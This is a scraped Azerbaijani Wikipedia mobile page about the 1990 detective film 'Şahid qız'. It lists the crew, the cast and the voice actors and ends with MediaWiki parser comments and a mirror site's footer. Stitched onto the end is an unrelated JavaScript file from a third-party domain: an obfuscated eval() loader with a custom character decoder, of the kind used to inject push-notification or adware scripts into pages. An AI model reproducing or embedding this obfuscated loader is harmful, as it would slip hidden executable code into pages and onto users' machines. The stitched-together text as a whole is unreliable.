<dd id="mwOQ"><b id="mwOg">Videomühəndis:</b> Vidadi Samanduyev</dd>
<dd id="mwOw"><b id="mwPA">İşıq ustası:</b> <a rel="mw:WikiLink" href="/?q=Əbdülnəsir_Kutiyev" title="Əbdülnəsir Kutiyev" id="mwPQ">Əbdülnəsir Kutiyev</a></dd>
<dd id="mwPg"><b id="mwPw">Pirotexnik:</b> <a rel="mw:WikiLink" href="/?q=Əlibala_Məmmədov?action=edit&amp;redlink=1" title="Əlibala Məmmədov (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwQA" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Əlibala Məmmədov&quot;]}}">Əlibala Məmmədov</a></dd>
<dd id="mwQQ"><b id="mwQg">Məsləhətçi:</b> Aslanbəy Aslaxanov, <a rel="mw:WikiLink" href="/?q=Akif_Rəfiyev" title="Akif Rəfiyev" id="mwQw">Akif Rəfiyev</a></dd>
<dd id="mwRA"><b id="mwRQ">Ansamblın rəhbəri:</b> <a rel="mw:WikiLink" href="/?q=Səyavuş_Kərimi" title="Səyavuş Kərimi" class="mw-redirect" id="mwRg">Səyavuş Kərimi</a></dd>
<dd id="mwRw"><b id="mwSA">Musiqi redaktoru:</b> <a rel="mw:WikiLink" href="/?q=Rauf_Əliyev_(bəstəkar)" title="Rauf Əliyev (bəstəkar)" id="mwSQ">Rauf Əliyev</a></dd>
<dd id="mwSg"><b id="mwSw">Redaktor:</b> <a rel="mw:WikiLink" href="/?q=Dinarə_Gərəkməzli?action=edit&amp;redlink=1" title="Dinarə Gərəkməzli (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwTA" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Dinarə Gərəkməzli&quot;]}}">Dinarə Gərəkməzli</a> (Dinarə Kərəkməzli kimi)</dd>
<dd id="mwTQ"><b id="mwTg">Filmin direktoru:</b> <a rel="mw:WikiLink" href="/?q=Nadir_Əliyev_(film_sənətçisi)" title="Nadir Əliyev (film sənətçisi)" id="mwTw">Nadir Əliyev</a>, Ədalət Yunusov</dd></dl>

</div></section><section data-mw-section-id="4" id="mwUA" aria-labelledby="Rollarda"><div class="mw-heading mw-heading3"><h3 id="Rollarda">Rollarda</h3><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="Rollarda bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<dl id="mwUQ"><dd id="mwUg"><a rel="mw:WikiLink" href="/?q=Həsən_Məmmədov_(aktyor)" title="Həsən Məmmədov (aktyor)" id="mwUw">Həsən Məmmədov</a> — Tofiq</dd>
<dd id="mwVA"><a rel="mw:WikiLink" href="/?q=Sənubər_İsgəndərli" title="Sənubər İsgəndərli" id="mwVQ">Sənubər İsgəndərli</a> — Rəna</dd>
<dd id="mwVg"><a rel="mw:WikiLink" href="/?q=Rza_Xudiyev" title="Rza Xudiyev" id="mwVw">Rza Xudiyev</a> — Orxan</dd>
<dd id="mwWA">Çingiz Şərifov — Akif</dd>
<dd id="mwWQ"><a rel="mw:WikiLink" href="/?q=Leyla_Şıxlinskaya" title="Leyla Şıxlinskaya" id="mwWg">Leyla Şıxlinskaya</a> — Leyla</dd>
<dd id="mwWw"><a rel="mw:WikiLink" href="/?q=Həsənağa_Turabov" title="Həsənağa Turabov" id="mwXA">Həsənağa Turabov</a> — polkovnik</dd>
<dd id="mwXQ"><a rel="mw:WikiLink" href="/?q=Rafiq_Əliyev_(aktyor)" title="Rafiq Əliyev (aktyor)" id="mwXg">Rafiq Əliyev</a> — qatil</dd>
<dd id="mwXw"><a rel="mw:WikiLink" href="/?q=Muxtar_Maniyev" title="Muxtar Maniyev" id="mwYA">Muxtar Maniyev</a> — Həsən</dd>
<dd id="mwYQ"><a rel="mw:WikiLink" href="/?q=Əlican_Əzizov" title="Əlican Əzizov" id="mwYg">Əlican Əzizov</a> — milis işçisi</dd>
<dd id="mwYw"><a rel="mw:WikiLink" href="/?q=Rasim_Balayev" title="Rasim Balayev" id="mwZA">Rasim Balayev</a> — nazir</dd>
<dd id="mwZQ"><a rel="mw:WikiLink" href="/?q=Süleyman_Ələsgərov_(aktyor)" title="Süleyman Ələsgərov (aktyor)" id="mwZg">Süleyman Ələsgərov</a> — Rzayev</dd>
<dd id="mwZw"><a rel="mw:WikiLink" href="/?q=Ramiz_Əzizbəyli" title="Ramiz Əzizbəyli" id="mwaA">Ramiz Əzizbəyli</a> — ifadə verən</dd>
<dd id="mwaQ"><a rel="mw:WikiLink" href="/?q=Vaqif_Azəryar" title="Vaqif Azəryar" id="mwag">Vaqif Azəryar</a> — müstəntiqin köməkçisi</dd>
<dd id="mwaw">Həqiqət Nəbiyeva</dd>
<dd id="mwbA">Rauf Qəniyev — Həsənin sürücüsü</dd>
<dd id="mwbQ"><a rel="mw:WikiLink" href="/?q=Elmira_Şabanova" title="Elmira Şabanova" id="mwbg">Elmira Şabanova</a> — Rənanın anası</dd>
<dd id="mwbw"><a rel="mw:WikiLink" href="/?q=Tofiq_Mirzəyev_(aktyor)" title="Tofiq Mirzəyev (aktyor)" id="mwcA">Tofiq Mirzəyev</a> — mafioz</dd>
<dd id="mwcQ"><a rel="mw:WikiLink" href="/?q=Xalidə_Quliyeva" title="Xalidə Quliyeva" id="mwcg">Xalidə Quliyeva</a> — növbətçi həkim</dd>
<dd id="mwcw"><a rel="mw:WikiLink" href="/?q=Sona_Mikayılova" title="Sona Mikayılova" class="mw-redirect" id="mwdA">Sona Mikayılova</a> — tibb bacısı</dd>
<dd id="mwdQ"><a rel="mw:WikiLink" href="/?q=Məmmədkamal_Kazımov" title="Məmmədkamal Kazımov" id="mwdg">Məmmədkamal Kazımov</a> — zavod işçisi</dd>
<dd id="mwdw">Emiliya Əzimova</dd>
<dd id="mweA"><a rel="mw:WikiLink" href="/?q=Süleyman_Əhmədov_(rejissor)" title="Süleyman Əhmədov (rejissor)" id="mweQ">Süleyman Əhmədov</a> — Babayev</dd>
<dd id="mweg"><a rel="mw:WikiLink" href="/?q=Ötkəm_İsgəndərov" title="Ötkəm İsgəndərov" id="mwew">Ötkəm İsgəndərov</a> — milis işçisi</dd>
<dd id="mwfA">Qönçə Ağabəyli (Qönçə Ağabəyova kimi)</dd>
<dd id="mwfQ"><a rel="mw:WikiLink" href="/?q=Əsgər_Rəhimov" title="Əsgər Rəhimov" id="mwfg">Əsgər Rəhimov</a></dd>
<dd id="mwfw">Hacı Məmmədov</dd>
<dd id="mwgA"><a rel="mw:WikiLink" href="/?q=Tələt_Rəhmanov" title="Tələt Rəhmanov" id="mwgQ">Tələt Rəhmanov</a> — mafioz</dd>
<dd id="mwgg"><a rel="mw:WikiLink" href="/?q=Vəliəhd_Vəliyev" title="Vəliəhd Vəliyev" id="mwgw">Vəliəhd Vəliyev</a> — mafioz</dd>
<dd id="mwhA"><a rel="mw:WikiLink" href="/?q=Kübra_Əliyeva" title="Kübra Əliyeva" id="mwhQ">Kübra Əliyeva</a> — Kübra</dd>
<dd id="mwhg"><a rel="mw:WikiLink" href="/?q=Əli_Məmmədov_(kaskadyor)" title="Əli Məmmədov (kaskadyor)" id="mwhw">Əli Məmmədov</a></dd>
<dd id="mwiA"><a rel="mw:WikiLink" href="/?q=Lətifə_Əliyeva" title="Lətifə Əliyeva" id="mwiQ">Lətifə Əliyeva</a> — şəfqət bacısı</dd>
<dd id="mwig"><a rel="mw:WikiLink" href="/?q=Nazir_Əliyev" title="Nazir Əliyev" id="mwiw">Nazir Əliyev</a> — Kübranın qohumu</dd>
<dd id="mwjA"><a rel="mw:WikiLink" href="/?q=Sədaqət_Zülfüqarova" title="Sədaqət Zülfüqarova" id="mwjQ">Sədaqət Zülfüqarova</a> — ana</dd>
<dd id="mwjg"><a rel="mw:WikiLink" href="/?q=Zilli_Namazov" title="Zilli Namazov" id="mwjw">Zilli Namazov</a> — mafioz</dd>
<dd id="mwkA"><a rel="mw:WikiLink" href="/?q=Şəmsi_Şəmsizadə?action=edit&amp;redlink=1" title="Şəmsi Şəmsizadə (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwkQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Şəmsi Şəmsizadə&quot;]}}">Şəmsi Şəmsizadə</a></dd></dl>

</div></section><section data-mw-section-id="5" id="mwkg" aria-labelledby="Filmi_səsləndirənlər"><div class="mw-heading mw-heading3"><h3 id="Filmi_səsləndirənlər"><span id="Filmi_s.C9.99sl.C9.99ndir.C9.99nl.C9.99r" typeof="mw:FallbackId"></span>Filmi səsləndirənlər</h3><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="Filmi səsləndirənlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<dl id="mwkw"><dd id="mwlA"><a rel="mw:WikiLink" href="/?q=Nəcibə_Hüseynova" title="Nəcibə Hüseynova" id="mwlQ">Nəcibə Hüseynova</a> — Rəna (<a rel="mw:WikiLink" href="/?q=Sənubər_İsgəndərli" title="Sənubər İsgəndərli" id="mwlg">Sənubər İsgəndərli</a>) (titrlərdə yoxdur)</dd>
<dd id="mwlw"><a rel="mw:WikiLink" href="/?q=Əminə_Yusifqızı" title="Əminə Yusifqızı" id="mwmA">Əminə Yusifqızı</a> — Leyla (<a rel="mw:WikiLink" href="/?q=Leyla_Şıxlinskaya" title="Leyla Şıxlinskaya" id="mwmQ">Leyla Şıxlinskaya</a>) (titrlərdə yoxdur)</dd>
<dd id="mwmg"><a rel="mw:WikiLink" href="/?q=Nuriyyə_Əhmədova" title="Nuriyyə Əhmədova" id="mwmw">Nuriyyə Əhmədova</a> — şəfqət bacısı (<a rel="mw:WikiLink" href="/?q=Lətifə_Əliyeva" title="Lətifə Əliyeva" id="mwnA">Lətifə Əliyeva</a>) (titrlərdə yoxdur)</dd>
<dd id="mwnQ"><a rel="mw:WikiLink" href="/?q=Eldəniz_Rəsulov" title="Eldəniz Rəsulov" id="mwng">Eldəniz Rəsulov</a> — Akif (Çingiz Şərifov) (titrlərdə yoxdur)</dd>
<dd id="mwnw"><a rel="mw:WikiLink" href="/?q=Kamal_Xudaverdiyev" title="Kamal Xudaverdiyev" id="mwoA">Kamal Xudaverdiyev</a> — polkovnik (<a rel="mw:WikiLink" href="/?q=Həsənağa_Turabov" title="Həsənağa Turabov" id="mwoQ">Həsənağa Turabov</a>) (titrlərdə yoxdur)</dd>
<dd id="mwog"><a rel="mw:WikiLink" href="/?q=Səidə_Quliyeva" title="Səidə Quliyeva" id="mwow">Səidə Quliyeva</a> — növbətçi tibb bacısı Rzayeva (titrlərdə yoxdur)</dd>
<dd id="mwpA"><a rel="mw:WikiLink" href="/?q=Ramiz_Məlikov" title="Ramiz Məlikov" class="mw-redirect" id="mwpQ">Ramiz Məlikov</a> — mafioz (<a rel="mw:WikiLink" href="/?q=Tofiq_Mirzəyev_(aktyor)" title="Tofiq Mirzəyev (aktyor)" id="mwpg">Tofiq Mirzəyev</a>) (titrlərdə yoxdur)</dd></dl>

</div></section></div></section><section data-mw-section-id="6" id="mwpw" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt2" id="mwqA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt2" id="mwqQ">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt4" id="mwqg" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwqw"></ol></div></div>

<link rel="mw:PageProp/Category" href="./Kateqoriya:1990-cı_ilin_Azərbaycan_filmləri" id="mwrA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Tammetrajlı_bədii_filmlər" id="mwrQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Detektiv_filmləri" id="mwrg"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycanın_macəra_filmləri" id="mwrw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:İsmayıllıda_çəkilən_filmlər" id="mwsA"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐77d7fbf4f8‐bv7sb
Cached time: 20260126111516
Cache expiry: 1802
Reduced expiry: true
Complications: [show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.564 seconds
Real time usage: 0.692 seconds
Preprocessor visited node count: 3073/1000000
Revision size: 6125/2097152 bytes
Post‐expand include size: 15697/2097152 bytes
Template argument size: 12838/2097152 bytes
Highest expansion depth: 25/100
Expensive parser function count: 25/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 1030/5000000 bytes
Lua time usage: 0.349/10.000 seconds
Lua memory usage: 8288962/52428800 bytes
Number of Wikibase entities loaded: 24/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  603.243      1 -total
 91.81%  553.854      1 Şablon:Film
 89.49%  539.819      1 Şablon:Məlumat_qutusu
 34.50%  208.135     15 Şablon:Wikidata
 33.48%  201.972     18 Şablon:Sətirdə_tək-cəm
 32.28%  194.705    127 Şablon:Str_find
  9.78%   58.987      1 Şablon:Məlumat_qutusu/əsərin_orijinal_adı
  1.58%    9.546      1 Şablon:USSR
  1.32%    7.972      1 Şablon:Nobr
  1.32%    7.972      1 Şablon:Başlıq_kursivlə
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:17829:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260126111516 and revision id 8445969. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha12-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:17829:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260126111516
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Şahid_qız_(film,_1990)&amp;oldid=8445969">https://az.wikipedia.org/w/index.php?title=Şahid_qız_(film,_1990)&amp;oldid=8445969</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 9901
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"IgoBsRVzY",46,3,56))